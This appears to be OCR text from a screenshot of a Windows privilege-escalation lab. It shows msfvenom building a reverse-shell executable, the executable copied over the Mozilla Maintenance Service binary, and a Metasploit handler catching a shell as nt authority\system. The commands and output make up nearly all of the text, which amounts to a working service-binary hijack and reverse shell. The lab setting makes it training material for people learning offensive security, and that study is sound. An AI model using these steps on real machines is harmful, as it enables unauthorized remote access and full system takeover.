 PS C:\Program Files (x86)\Mozilla Maintenance Service> copy n:\maintenanceservice.exe .\maintenanceservice.exe
PS C:\Program Files (x86)\Mozilla Maintenance Service> net start MozillaMaintenance
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
PS C:\Program Files (x86)\Mozilla Maintenance Service>
Type here to search
ESP
2:47 AM
11/25/2023
2
CozyHosting
Devel
Doctor
Forest
Grandpa
(kali㉿kali)-[~/Documents/Academy/Windows-privilege-escalation/lab-medium]
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.241 LPORT=9001 -f exe > maintenanceservice.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Documents/Academy/Windows-privilege-escalation/lab-medium]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload ⇒ windows/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.241
lhost ⇒ 10.10.14.241
msf6 exploit(multi/handler) > set lport 9001
lport ⇒ 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.241:9001
[*] Command shell session 1 opened (10.10.14.241:9001 → 10.129.43.33:49697) at 2023-11-25 10:45:49 +0100
Shell Banner:
Microsoft Windows [Version 10.0.18363.592]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>